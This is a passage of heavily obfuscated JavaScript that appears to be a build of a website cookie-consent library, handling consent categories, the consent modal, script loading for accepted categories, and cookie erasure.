_0x278862(_0x117abe,_0x56df9d)===-(0x57531^0x57530);}});return{"\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064":_0x117abe,"\u0072\u0065\u006a\u0065\u0063\u0074\u0065\u0064":_0x1a8e31};}};_0x4c8708=0x9+0x7;var _0x6f8813=function(_0x2d2c76){function _0x4495a0(_0x268a45,_0x170ff2,_0x5116c2,_0x5c5632,_0x1bcc23){return _0x3de2(_0x268a45-0x354,_0x5c5632);}function _0x555c6d(_0x38d426,_0x14bb6a,_0x2ed839,_0x43cd1c,_0x56c629){return _0x3de2(_0x56c629-0x352,_0x2ed839);}function _0x5502ab(_0x376201,_0x3a9d6d,_0x20c763,_0xa09a34,_0x1fa1f6){return _0x3de2(_0xa09a34- -0x38,_0x20c763);}function _0x1ba741(_0x1b3e69,_0x3b0a78,_0x166251,_0x20f6d0,_0x7100a9){return _0x3de2(_0x166251-0x32f,_0x20f6d0);}function _0x5abcfc(_0x322421,_0x481dc3,_0x2dd96f,_0x229629,_0x41db95){return _0x3de2(_0x229629-0x15f,_0x322421);}if(_0x555c6d(0x594,0x641,0x5f1,0x471,0x543)!==_0x5abcfc(0x2ee,0x3a4,0x29c,0x350,0x2c2)){!_0x2a6650&&_0x1b3ed0['push'](![]);}else{var _0x761219=_0x4495a0(0x555,0x41b,0x592,0x478,0x54f);var _0xabff98=_0xb4ba['filter'](function(_0xf162b6){return _0xf162b6===!![];})["\u006c\u0065\u006e\u0067\u0074\u0068"];if(_0x2d2c76['accepted']["\u006c\u0065\u006e\u0067\u0074\u0068"]===_0x4ed2c2["\u006c\u0065\u006e\u0067\u0074\u0068"])_0x761219=_0x555c6d(0x4a2,0x45a,0x5f5,0x462,0x4ce);else if(_0x2d2c76["\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064"]["\u006c\u0065\u006e\u0067\u0074\u0068"]===_0xabff98)_0x761219=_0x5502ab(0x1c2,0x1e5,0x13,0x142,0x149);return _0x761219;}};_0x2d76c1["\u0067\u0065\u0074\u0055\u0073\u0065\u0072\u0050\u0072\u0065\u0066\u0065\u0072\u0065\u006e\u0063\u0065\u0073"]=function(){var _0x50d4d7=_0x1e14a2();var _0x713d=_0x6f8813(_0x50d4d7);return{'accept_type':_0x713d,"\u0062\u0074\u006e\u005f\u0074\u0079\u0070\u0065":_0x706f20,'accepted_categories':_0x50d4d7["\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064"],"\u0072\u0065\u006a\u0065\u0063\u0074\u0065\u0064\u005f\u0063\u0061\u0074\u0065\u0067\u006f\u0072\u0069\u0065\u0073":_0x50d4d7['rejected']};};_0x2d76c1['loadScript']=function(_0x35860,_0x235322,_0x3434c0){function _0x4f2d4b(_0x172c28,_0x1ec90c,_0x1a3494,_0x332211,_0x2b727c){return _0x3de2(_0x172c28-0xf,_0x1ec90c);}function _0x3bd9da(_0x412920,_0x1b7430,_0x1a0f46,_0x416d01,_0x39bb8f){return _0x3de2(_0x1b7430- -0x290,_0x1a0f46);}function _0x2e97c6(_0xe06449,_0x53d1b4,_0x4d7feb,_0x1a5a20,_0x4cc370){return _0x3de2(_0x4d7feb- -0x38a,_0xe06449);}function _0xe7d8ce(_0x215d2d,_0x1b44da,_0x4fa9d3,_0x9eebfb,_0x392013){return _0x3de2(_0x4fa9d3- -0xf2,_0x392013);}function _0xb8f7ec(_0x597dfa,_0x1ce07f,_0xa69b73,_0x583442,_0x4a0a66){return _0x3de2(_0xa69b73- -0x282,_0x1ce07f);}if(_0x3bd9da(-0x1d8,-0xe2,-0x20f,-0x1e7,0x4f)!==_0x2e97c6(-0x217,-0x1ab,-0x240,-0x201,-0x1ae)){var _0x1d381a;var _0x20ffc0=typeof _0x235322===_0xe7d8ce(-0xfc,-0x54,-0xec,-0x227,-0x208);_0x1d381a=0x5+0x4;if(!document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x2e97c6(-0x203,-0x31a,-0x316,-0x262,-0x344)+_0x35860+'\x22]')){var _0x12b95b=_0x558b19(_0x2e97c6(-0x107,-0x1c3,-0x14d,-0x184,-0xe6));if(_0x3434c0&&_0x3434c0["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x6e4bd^0x6e4bd)){if(_0x4f2d4b(0x278,0x2ef,0x2dd,0x1d1,0x155)!==_0x4f2d4b(0x278,0x185,0x2c1,0x227,0x39c)){try{_0x19ff32=_0x12a812["\u0070\u0061\u0072\u0073\u0065"](_0x3aa872(_0x112433));}catch(_0x5261c1){_0x1e3608={};}}else{for(var _0x24b396=0xdcff7^0xdcff7;_0x24b396<_0x3434c0["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x24b396){if(_0x4f2d4b(0x196,0xf8,0x162,0x141,0xf3)===_0x2e97c6(-0x109,-0xcc,-0x203,-0x223,-0x1b6)){_0x3434c0[_0x24b396]&&_0x12b95b['setAttribute'](_0x3434c0[_0x24b396][_0x3bd9da(-0x2c3,-0x28d,-0x267,-0x16f,-0x1ce)],_0x3434c0[_0x24b396][_0xb8f7ec(-0x1fe,0x9,-0xc4,-0xf1,-0x16a)]);}else{_0x15e104=_0x2d157b["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];}}}}if(_0x20ffc0){_0x12b95b['onload']=_0x235322;}_0x12b95b["\u0073\u0072\u0063"]=_0x35860;document["\u0068\u0065\u0061\u0064"]['appendChild'](_0x12b95b);}else{if(_0x2e97c6(-0x35d,-0x360,-0x23b,-0x34f,-0x1a7)===_0x4f2d4b(0x15e,0xf6,0x4e,0x1d6,0x1ba)){_0x20ffc0&&_0x235322();}else{var _0x49a6ff=_0x5abbe0['language']||_0x32cb68["\u0062\u0072\u006f\u0077\u0073\u0065\u0072\u004c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"];_0x49a6ff['length']>(0x31247^0x31245)&&(_0x49a6ff=_0x49a6ff[0xa0e02^0xa0e02]+_0x49a6ff[0x96e9c^0x96e9d]);_0x3742c8(_0xe7d8ce(0x49,-0x11a,-0x68,-0x29,-0x20)+_0x49a6ff+'\x27');return _0x49a6ff['toLowerCase']();}}}else{return([0x989680]+-(0x30b80^0x30868)+-(0x19382^0x19c22)+-(0x9fe38^0x9e178)+-0x174876e800)["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](new _0x1e45a9(_0x3bd9da(-0x1c2,-0x9a,-0x160,-0x138,-0x17c),"\u0067"),function(_0x135c0a){return(_0x135c0a^(_0x5d5974['crypto']||_0x1cbef1['msCrypto'])['getRandomValues'](new _0x10eb3a(0xd57c7^0xd57c6))[0x9d1c5^0x9d1c5]&(0x22897^0x22898)>>_0x135c0a/(0x1bfc5^0x1bfc1))['toString'](0xe405c^0xe404c);});}};_0x2d76c1["\u0075\u0070\u0064\u0061\u0074\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0073"]=function(){function _0x51db81(_0x2d01b3,_0x11bc7d,_0x55c359,_0x923c13,_0x4ad0c2){return _0x3de2(_0x2d01b3- -0x2d3,_0x11bc7d);}function _0x5bb58f(_0x8cc1de,_0x539a15,_0x3cee55,_0x5324ed,_0x4ac749){return _0x3de2(_0x4ac749- -0x37f,_0x8cc1de);}if(_0x51db81(-0x10d,-0x1cf,-0x19d,-0xd1,-0x204)===_0x5bb58f(-0x312,-0x2c5,-0x345,-0x1bf,-0x22d)){try{_0x1eac1d["\u006c\u006f\u0067"](_0x301274);}catch(_0x1c2f60){}}else{_0x18b966();}};_0x2d76c1["\u0073\u0068\u006f\u0077"]=function(_0x1fa8c6,_0x4e9436){if(_0x4e9436===!![])_0x236c4a(_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]);function _0x6421e0(_0x4c0346,_0x3f10d2,_0x5ebc67,_0x39b292,_0x3dc592){return _0x3de2(_0x3f10d2-0x2cf,_0x5ebc67);}function _0x23c916(_0x4b481b,_0x4f7edc,_0xcd4296,_0x462c0b,_0x22e0b6){return _0x3de2(_0x22e0b6- -0x31d,_0xcd4296);}if(_0x386e7c){if(_0x6421e0(0x5d6,0x53a,0x5fb,0x51f,0x532)===_0x6421e0(0x1d9,0x2f7,0x25a,0x324,0x208)){_0x3b65f2=[];}else{setTimeout(function(){function _0x4494a4(_0x5524a5,_0x275326,_0x661f76,_0x348494,_0x2f4b2a){return _0x3de2(_0x661f76- -0x12e,_0x348494);}function _0x2a63bd(_0x23490d,_0x1b1647,_0xfa3490,_0x43c4a7,_0x387d76){return _0x3de2(_0x23490d- -0xd5,_0xfa3490);}function _0x3c93d7(_0x26133a,_0x81a941,_0x36bae8,_0x1ed64a,_0x473503){return _0x3de2(_0x36bae8- -0x11a,_0x1ed64a);}function _0x5044b5(_0x1b8480,_0xe4f5bd,_0x119819,_0x26e3b2,_0x14abf1){return _0x3de2(_0x26e3b2- -0x312,_0xe4f5bd);}function _0x21ae58(_0x1672d6,_0x511488,_0x3605f6,_0x12240a,_0x1f684f){return _0x3de2(_0x12240a- -0x52,_0x3605f6);}if(_0x2a63bd(0xdf,-0x2a,0x1ce,0xfb,0x116)!==_0x2a63bd(0xdf,0x12f,0x13d,0x1d3,0x1b4)){_0x2ff14a[_0x57b490]['setAttribute'](_0x21ae58(0x154,0x12f,-0x33,0x5f,-0x51),_0x2a63bd(0xd1,0x39,0x132,0x1fa,0x33));_0x9ac691(_0x529a39[_0x29bfa4],_0x3c93d7(0x53,0x5f,0xa0,0x9e,0x3d),function(_0x1be6d6){_0x1be6d6['preventDefault']();_0x1635c0['showSettings'](0x7b94c^0x7b94c);});}else{_0x84eaad(_0x35c812,_0x5044b5(-0x232,-0x2ae,-0x38b,-0x252,-0x2bc));_0xc9330c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x2a63bd(0x21,0xb3,-0x3c,-0x27,0xef),_0x3c93d7(-0x77,-0xd2,0x5e,0x12d,0x0));_0x4bb34f=!![];setTimeout(function(){function _0x566d68(_0x4a2f7e,_0x2dff48,_0x111684,_0x61644a,_0x4a36dd){return _0x3de2(_0x4a36dd-0x254,_0x61644a);}function _0x3fadb0(_0x1c9be7,_0x33be73,_0x259230,_0x5c06c9,_0x16be44){return _0x3de2(_0x33be73- -0x173,_0x1c9be7);}if(_0x566d68(0x14e,0x1ef,0x377,0x320,0x27a)===_0x566d68(0x31f,0x349,0x32c,0x2ad,0x27a)){_0x4fc3c3=document["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x3af611=_0x1ec7e1;}else{if(_0x3623ea[_0x527041]!==_0x112daa[_0x57e3fe]){_0x5ade85[_0x39f7ef]=_0x30f96f[_0x29b364];_0x3c5950=!![];}}},0x58881^0x58849);_0x3a8cdf(_0x2a63bd(0xe,-0x14,0xcd,-0x73,-0x43));}},_0x1fa8c6>(0x8f5e4^0x8f5e4)?_0x1fa8c6:_0x4e9436?0xb55a2^0xb55bc:0x4994f^0x4994f);}}};_0x2d76c1['hide']=function(){function _0x851896(_0xfb30aa,_0x2179bd,_0x2ccb19,_0x279637,_0x31c08e){return _0x3de2(_0xfb30aa- -0x294,_0x31c08e);}function _0x330e93(_0x420429,_0x4a8906,_0x2e95c2,_0x1ef8f0,_0x213f9d){return _0x3de2(_0x213f9d-0x2a,_0x1ef8f0);}function _0x4eec56(_0x22c7d1,_0x296958,_0x951bcf,_0x2ff8fe,_0x48d20b){return _0x3de2(_0x2ff8fe-0x37d,_0x951bcf);}function _0x4773c8(_0x4864f1,_0x2d9316,_0x1f898e,_0x42b80d,_0x4e371d){return _0x3de2(_0x1f898e-0x144,_0x4e371d);}function _0x2d3cef(_0x4321a8,_0x20f18d,_0x2fc1ae,_0x43ec83,_0xc6e3b2){return _0x3de2(_0x4321a8-0x5c,_0xc6e3b2);}if(_0x386e7c){if(_0x4773c8(0x12b,0xea,0x165,0x253,0x1bb)===_0x4eec56(0x4bf,0x445,0x4e8,0x3c0,0x324)){return _0x2fac98===!![];}else{_0x104f5e(_0x35c812,_0x4773c8(0xf4,0x1e7,0x204,0x2a5,0x238));_0xc9330c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4773c8(0x1cd,0x326,0x23a,0x2a6,0x1c1),_0x2d3cef(0x242,0x29e,0x12a,0x35e,0x2c4));_0x4bb34f=![];setTimeout(function(){function _0x47012c(_0x2534f7,_0x8c184e,_0x522f5e,_0x3cd4ee,_0x15d1bd){return _0x3de2(_0x8c184e-0x8c,_0x2534f7);}function _0x573941(_0x2a4928,_0x4e3137,_0x35df00,_0x1cae10,_0x4c4558){return _0x3de2(_0x4c4558-0x1be,_0x35df00);}function _0x67d860(_0x561a80,_0x27082d,_0x3a52d3,_0xb018fb,_0x2ea4d2){return _0x3de2(_0x3a52d3-0x12c,_0x2ea4d2);}function _0x202087(_0x2ec928,_0x4977d9,_0x2bad37,_0x108942,_0x4fb6bd){return _0x3de2(_0x4fb6bd-0x37b,_0x4977d9);}function _0x47cb6d(_0x3b86a1,_0x42c416,_0x3228de,_0x22f390,_0x1b9b13){return _0x3de2(_0x1b9b13-0x13,_0x22f390);}if(_0x202087(0x4ee,0x359,0x2f5,0x498,0x40c)===_0x202087(0x41a,0x38e,0x45f,0x4ca,0x441)){_0x7d4add(_0x2cdfd4,[_0x47cb6d(0xb8,0x103,0x2,0xfc,0x69)],[_0x47cb6d(0x159,-0x56,0x3a,0x178,0xbd),_0x67d860(0x1f1,0x3ea,0x2b5,0x1b2,0x1ab)],[_0x202087(0x370,0x427,0x343,0x4ca,0x3d5),_0x47012c(0x1cf,0x2d2,0x237,0x333,0x358)],_0x5e8129[_0x67d860(0x1c6,0x419,0x2f0,0x33a,0x1b7)],_0x18dda6[_0x47012c(0x1b6,0x2de,0x1ec,0x245,0x3af)],_0x234ab4[_0x47cb6d(0x300,0x1a8,0x1cf,0x1b7,0x255)]);}else{_0x4fc3c3["\u0066\u006f\u0063\u0075\u0073"]();_0x3af611=null;}},0x2f512^0x2f5da);_0x3a8cdf(_0x2d3cef(0x1b2,0x164,0x1af,0x28b,0x108));}}};_0x2d76c1["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]=function(){function _0x3dd0a3(_0x26295e,_0x28435b,_0xefba49,_0x3bcba7,_0x530d4a){return _0x3de2(_0xefba49-0x29c,_0x26295e);}_0x104f5e(_0x35c812,_0x5c6f7c(0x5b,-0x83,-0x179,-0x8e,-0x119));function _0x5c6f7c(_0x50f7fc,_0x57f329,_0x2a94a3,_0x1b66c9,_0x1e5f71){return _0x3de2(_0x57f329- -0x16f,_0x1e5f71);}_0x5e3080=![];function _0x1e3069(_0x1198cb,_0x3416dd,_0x2dff37,_0x1b5fb5,_0x552b3c){return _0x3de2(_0x552b3c- -0x3ab,_0x1b5fb5);}_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1e3069(-0x2e9,-0x301,-0x3a4,-0x38e,-0x2b5),_0x5c6f7c(0x3,0x77,-0x61,-0x7,-0xb8));setTimeout(function(){if(_0x4bb34f){if(_0x435caf(0x269,0x2de,0xe7,0x1b2,0xb3)!==_0x435caf(0x1d3,0x1fe,0x1cf,0x1b2,0x1bc)){_0x578289["\u006c\u006f\u0067"](0x31d);}else{_0x1d4cb6&&_0x1d4cb6["\u0066\u006f\u0063\u0075\u0073"]();_0x3af611=_0x1ec7e1;}}else{if(_0x512341(0xa6,-0x1d,0xbf,0x105,-0x29)!==_0x512341(0x1ca,0xf0,0x16a,0x213,0x24b)){_0x4fc3c3&&_0x4fc3c3["\u0066\u006f\u0063\u0075\u0073"]();_0x3af611=null;}else{try{_0x597250["\u006c\u006f\u0067"](0x31d);}catch(_0x53d023){return null;}}}function _0x435caf(_0x5017da,_0x297f47,_0x203fe3,_0x1a9e05,_0x47f20d){return _0x3de2(_0x1a9e05- -0x78,_0x47f20d);}function _0x512341(_0x4e72ed,_0x4f5b6e,_0x53973f,_0x9f0dd0,_0x3ad9d9){return _0x3de2(_0x4e72ed-0x29,_0x9f0dd0);}function _0x1d054a(_0x44679c,_0x5a4eb0,_0x4565be,_0x118f0c,_0x23597c){return _0x3de2(_0x4565be-0x2cf,_0x118f0c);}function _0x3285be(_0x25ae81,_0x19f3b0,_0x39bcc6,_0x250ebd,_0x16d244){return _0x3de2(_0x25ae81- -0x19d,_0x250ebd);}_0x4abd50=![];},0x8993b^0x899f3);function _0x5568b2(_0x2c7823,_0x32c96d,_0x33339f,_0x53509d,_0x1b84e9){return _0x3de2(_0x1b84e9- -0x161,_0x33339f);}_0x3a8cdf(_0x3dd0a3(0x420,0x40a,0x3e9,0x2de,0x393));};_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"]=function(_0x1599ff,_0x4d8b16){function _0x23706a(_0x420400,_0x16ccdc,_0x73b829,_0x4ef5b9,_0x465a36){return _0x3de2(_0x420400-0x31c,_0x16ccdc);}function _0x56057f(_0x4ed703,_0x3023df,_0x5f0e60,_0xbcd7f3,_0x3b0112){return _0x3de2(_0x3b0112-0x68,_0x5f0e60);}function _0x55495a(_0x22e111,_0x5eb0be,_0xde3cd3,_0x49ea55,_0x436b65){return _0x3de2(_0xde3cd3-0x1c7,_0x436b65);}function _0x5cc970(_0x4c5f4c,_0x2282c4,_0x2c0b84,_0x361be3,_0x5acf42){return _0x3de2(_0x361be3-0x257,_0x5acf42);}function _0x4a5d85(_0x130575,_0x19227e,_0x3e7c64,_0x13d6b1,_0x5cb350){return _0x3de2(_0x19227e- -0xdf,_0x5cb350);}if(_0x23706a(0x4f1,0x3dc,0x539,0x559,0x553)!==_0x56057f(0x98,0x284,0xa0,0x2c1,0x1ae)){var _0x457194=_0x1599ff||undefined;var _0x4fd8a4;var _0x1cbf62=_0x4d8b16||[];_0x4fd8a4=0x7+0x6;var _0x426962=[];var _0x23c6cf=function(){function _0x9debda(_0x42dd6f,_0x2fefde,_0x5e4fcb,_0x97d7fe,_0x13f153){return _0x3de2(_0x97d7fe- -0x139,_0x5e4fcb);}function _0x4ea419(_0x27a811,_0x306074,_0x360c92,_0x3e659d,_0x1f57b6){return _0x3de2(_0x360c92- -0x250,_0x3e659d);}function _0x42d975(_0x4ac2d1,_0x2a235b,_0x1b4578,_0x1d7d6,_0x219f2d){return _0x3de2(_0x1d7d6- -0x199,_0x219f2d);}function _0x379835(_0x2bd89d,_0x110de0,_0x57a51d,_0x208c8a,_0x32db72){return _0x3de2(_0x57a51d- -0x380,_0x110de0);}if(_0x9debda(0x248,0x34,0x1cc,0x115,0x9c)===_0x4ea419(0x11,-0x11,-0x2,0x92,-0x7b)){var _0x5f4990=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x42d975(-0x11a,-0xf6,-0x48,-0xe0,-0x165))||[];var _0x77459f=[];for(var _0x452b33=0x51b85^0x51b85;_0x452b33<_0x5f4990["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x452b33++){if(_0x5f4990[_0x452b33]['checked']){_0x77459f['push'](_0x5f4990[_0x452b33]["\u0076\u0061\u006c\u0075\u0065"]);}}return _0x77459f;}else{_0x4e8bb6(_0xecbd18,_0x379835(-0x1d1,-0x185,-0x1c6,-0xc2,-0x2df),function(){_0x2b6086["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x6b380^0x6b380);});}};if(!_0x457194){_0x426962=_0x23c6cf();}else{if(_0x23706a(0x48a,0x405,0x492,0x426,0x41e)!==_0x56057f(0x23f,0x261,0x2cd,0x124,0x1d6)){var _0x13215c=_0x2d216b['querySelectorAll'](_0x56057f(0x236,0x22a,0x10e,0x50,0x121))||[];var _0x548f88=[];for(var _0x445783=0x51b85^0x51b85;_0x445783<_0x13215c["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x445783++){if(_0x13215c[_0x445783]['checked']){_0x548f88['push'](_0x13215c[_0x445783]['value']);}}return _0x548f88;}else{if(typeof _0x457194===_0x5cc970(0x3bb,0x2f7,0x479,0x38d,0x343)&&typeof _0x457194["\u006c\u0065\u006e\u0067\u0074\u0068"]===_0x56057f(0x1e4,0x1da,0x27c,0x386,0x257)){if(_0x5cc970(0x45f,0x2f1,0x30a,0x3ea,0x4a4)!==_0x55495a(0x370,0x2ff,0x289,0x159,0x19d)){for(var _0x1db319=0xe4d56^0xe4d56;_0x1db319<_0x457194["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1db319++){if(_0x23706a(0x460,0x4bf,0x3d1,0x4f4,0x51d)===_0x23706a(0x460,0x38b,0x57f,0x490,0x334)){if(_0x278862(_0x4ed2c2,_0x457194[_0x1db319])!==-(0x839dd^0x839dc))_0x426962['push'](_0x457194[_0x1db319]);}else{_0x38ead8=_0x270fe9(_0x4a5d85(0x1e,0x66,-0x69,0xd1,-0x66));_0x2f3823['id']=_0x4a5d85(0xc7,0x192,0x15e,0x2c8,0x10f);_0x20b1b2["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x23706a(0x58a,0x607,0x46b,0x457,0x660);var _0x5dfa4a=0x4+0x4;var _0x4bf557;_0x5dfa4a=_0x4a5d85(0x1b3,0x17a,0x1ac,0xd0,0x2ac);if(_0x576611[_0x55495a(0x438,0x3af,0x377,0x329,0x3f6)]===_0x4a5d85(0x54,-0x6d,0x6f,0x64,-0x109))_0x4bf557=_0x56057f(0x1b6,0x2f5,0x2a9,0x2e5,0x1e4);_0x239325(_0x16478d,_0x55495a(0x326,0x3eb,0x381,0x374,0x268),function(){_0x292a32=_0x368fe7(0x1ff,0x408,0x3f1,0x30d,0x27e);function _0x95e5e8(_0x2bce90,_0x5577a7,_0x19c2cc,_0x1afe33,_0x540dd0){return _0x3de2(_0x19c2cc-0xd3,_0x2bce90);}_0xa5052c['hide']();_0x49e129(_0x95e5e8(0x25f,0x3a2,0x343,0x45a,0x249));function _0x368fe7(_0x53d266,_0x2c9dc4,_0x32f322,_0x42cc90,_0x59e224){return _0x3de2(_0x42cc90-0x22d,_0x2c9dc4);}_0xbbf173['accept'](_0x4bf557);});}}}else{_0x4d0011&&_0x3c3c36['appendChild'](_0x4d3188);_0x217e6d&&_0x333fb6["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2fbd04);_0x1bcae2&&_0x1cc955['appendChild'](_0x1fbe28);}}else if(typeof _0x457194===_0x23706a(0x3e4,0x4b1,0x4a3,0x412,0x504)){if(_0x5cc970(0x4e8,0x326,0x52c,0x428,0x4bd)===_0x23706a(0x4ed,0x58a,0x5e2,0x53a,0x61f)){if(_0x457194===_0x23706a(0x498,0x4cf,0x49d,0x4a8,0x5b6))_0x426962=_0x4ed2c2["\u0073\u006c\u0069\u0063\u0065"]();else{if(_0x55495a(0x3b0,0x421,0x37d,0x46b,0x473)!==_0x5cc970(0x2c7,0x371,0x1ae,0x269,0x1d2)){if(_0x278862(_0x4ed2c2,_0x457194)!==-(0xb20cf^0xb20ce))_0x426962["\u0070\u0075\u0073\u0068"](_0x457194);}else{var _0x99445f=new _0x5b4033();_0x99445f['setTime'](_0x99445f['getTime']()+(0xc1102^0xc12ea)*(_0x2702cf*(0xe2fba^0xe2fa2)*(0x88c6b^0x88c57)*(0x40ae4^0x40ad8)));var _0x207189=_0x23706a(0x3b6,0x445,0x489,0x42c,0x487)+_0x99445f['toUTCString']();}}}else{_0x428722=_0x5aa5e2(_0x4a5d85(0xa,0x3b,0x10,-0xcd,-0xd6));_0xf24c3f['id']=_0x4a5d85(0x187,0xbb,0x196,-0x65,0x156);}}}}if(_0x1cbf62["\u006c\u0065\u006e\u0067\u0074\u0068"]>=(0x3e858^0x3e859)){for(_0x1db319=0x5883d^0x5883d;_0x1db319<_0x1cbf62["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1db319++){if(_0x55495a(0x211,0x22a,0x339,0x394,0x3e2)!==_0x5cc970(0x2a3,0x466,0x258,0x355,0x3b1)){_0x426962=_0x426962['filter'](function(_0x6957b0){return _0x6957b0!==_0x1cbf62[_0x1db319];});}else{_0x4a04f3[_0x56057f(0x39b,0x32a,0x2f6,0x3a9,0x272)]>-(0xd4889^0xd4888)&&(_0x5c564a['revision']=_0x5bf7c8[_0x56057f(0x391,0x2ac,0x265,0x1ef,0x272)]);_0x2f09da=!![];}}}for(_0x1db319=0x5b6dd^0x5b6dd;_0x1db319<_0x4ed2c2["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1db319++){if(_0x56057f(0x101,0x13c,0x98,-0x5a,0xac)!==_0x56057f(0x136,0x19a,0x69,0xb1,0xac)){_0x554543=_0x2cfdd9(_0x4a5d85(-0xaf,0x66,0x3,-0x42,0xf3));_0x22fe34["\u0069\u0064"]=_0x5cc970(0x25c,0x439,0x491,0x36b,0x437);_0x4b0c37['className']=_0x4a5d85(0xac,0x18f,0x180,0x13c,0x2a0);_0x1f8728(_0x543b52,_0x56057f(0x111,0x1d5,0x1d2,0x125,0x222),function(){_0x1726f5["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x5a7ea9["\u0068\u0069\u0064\u0065"]();_0x594bcc["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);});_0x1b2f15["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x4a5d85(0x1e2,0x11b,0x58,0x191,0x18);_0x44f082["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5d751a);}else{if(_0xb4ba[_0x1db319]===!![]&&_0x278862(_0x426962,_0x4ed2c2[_0x1db319])===-(0xe3f53^0xe3f52)){_0x426962["\u0070\u0075\u0073\u0068"](_0x4ed2c2[_0x1db319]);}}}_0x1f03ee(_0x426962);}else{_0x1c593b=_0x1484b6[_0x3d2743];}};_0x2d76c1["\u0065\u0072\u0061\u0073\u0065\u0043\u006f\u006f\u006b\u0069\u0065\u0073"]=function(_0x2cc54e,_0x3c9edc,_0xb24b64){function _0x54d2ab(_0x3d0de9,_0x469df7,_0x50670d,_0x2641e1,_0x476848){return _0x3de2(_0x3d0de9-0x27f,_0x2641e1);}function _0x2a1a39(_0x3a936d,_0x9893b5,_0x37e805,_0x5437bf,_0x37cd1a){return _0x3de2(_0x9893b5- -0x244,_0x3a936d);}function _0x15a1e9(_0x2e8ca9,_0x5dfd4d,_0x1c0107,_0x182889,_0x5a7178){return _0x3de2(_0x182889- -0x3a,_0x5dfd4d);}function _0xb4c7b(_0x46af1c,_0x496673,_0x10e6e3,_0x413005,_0x39262f){return _0x3de2(_0x39262f-0x27a,_0x10e6e3);}function _0x1710a2(_0xce3728,_0x117f3c,_0x35bd2f,_0x22a2ed,_0x30e06c){return _0x3de2(_0xce3728-0x9b,_0x35bd2f);}if(_0x15a1e9(-0x58,-0x65,0x36,0x90,0x2a)!==_0x15a1e9(-0x49,-0x3f,0xcf,0x90,0x186)){_0x5a3011["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x31b33e,_0x40db17,_0x858854===!![]?{"\u0070\u0061\u0073\u0073\u0069\u0076\u0065":!![]}:![]);}else{var _0x504d40=[];var _0x485d48;var _0x460473=_0xb24b64?[_0xb24b64,"\u002e"+_0xb24b64]:[_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"],"\u002e"+_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]];_0x485d48=0x9;if(typeof _0x2cc54e===_0xb4c7b(0x3f7,0x3e7,0x2ba,0x36a,0x3b0)&&_0x2cc54e["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x2684c^0x2684c)){if(_0xb4c7b(0x2d5,0x33a,0x4e3,0x4fa,0x3cf)===_0x54d2ab(0x49f,0x566,0x47d,0x3c0,0x51f)){return _0x45a419(_0x421f1c,_0x1c033e)===-(0x57531^0x57530);}else{for(var _0x44a73c=0x4c7c8^0x4c7c8;_0x44a73c<_0x2cc54e["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x44a73c++){this["\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065"](_0x2cc54e[_0x44a73c])&&_0x504d40['push'](_0x2cc54e[_0x44a73c]);}}}else{this["\u0076\u0061\u006c\u0069\u0064\u0043\u006f\u006f\u006b\u0069\u0065"](_0x2cc54e)&&_0x504d40["\u0070\u0075\u0073\u0068"](_0x2cc54e);}_0x55266c(_0x504d40,_0x3c9edc,_0x460473);}};var _0x172adc=function(_0x522599,_0x3241d4){function _0xbcade(_0x3f5a1f,_0x3a50ed,_0x153f37,_0x1264f4,_0x4174c6){return _0x3de2(_0x4174c6-0x165,_0x1264f4);}var _0x19894d=_0x3de375['cookie_expiration'];if(typeof 